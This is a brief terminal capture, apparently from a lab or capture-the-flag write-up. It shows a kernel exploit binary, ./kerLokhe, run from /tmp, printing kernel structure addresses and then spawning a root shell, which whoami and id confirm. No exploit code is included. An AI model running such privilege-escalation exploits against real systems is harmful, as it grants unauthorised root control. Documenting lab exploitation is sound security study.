 help@help:/tmp/keke$ ./kerLokhe
task_struct = ffff880039eaf000
uidptr = ffff880036ac0484
spawning root shell
root@help:/tmp/keke# whoami
root
root@help:/tmp/keke# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(w
ww-data),46(plugdev),114(lpadmin),115(sambashare),1000(help)
root@help:/tmp/keke# hostname
help